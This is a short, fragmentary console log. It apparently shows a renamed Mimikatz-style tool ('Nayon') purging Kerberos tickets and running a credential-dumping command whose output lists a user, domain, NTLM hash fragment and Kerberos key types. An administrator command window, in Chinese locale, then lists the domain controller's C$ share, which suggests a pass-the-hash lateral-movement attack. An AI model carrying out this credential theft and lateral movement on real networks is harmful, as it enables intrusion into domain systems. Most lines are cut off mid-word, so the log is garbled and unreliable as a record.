 Nayon 2.2.0 x64 (oe.eo)
\_ *Password replace @ 000001CF793D5BC8 (32) -> null
Nayon # kerberos::purge
Ticket(s) purge for current session is OK
Nayon # kerbe
Ticket(s) pur
Nayon # sekur
user : WIN
domain : att
program : cmd
impers. : no
NTLM : 56c
| PID 474
| TID 592
| LSA Proc
| LUID 0 ;
\_ msv1_0
\_ kerberos
\_ aes256_
\_ aes128_
\_ rc4_hma
\_ rc4_hma
\_ rc4_md4
\_ rc4_hma
\_ rc4_hma
\_ *Passwo
Nayon #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 FEFA-8711
\\dc\c$ 的目录
2016/07/16 21:23 <DIR> PerfLogs
2022/02/17 23:07 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2020/07/14 14:07 <DIR> Users
2022/02/17 23:44 <DIR> Windows
0 个文件 0 字节
5 个目录 52,553,109,504 可用字节
C:\Windows\system32>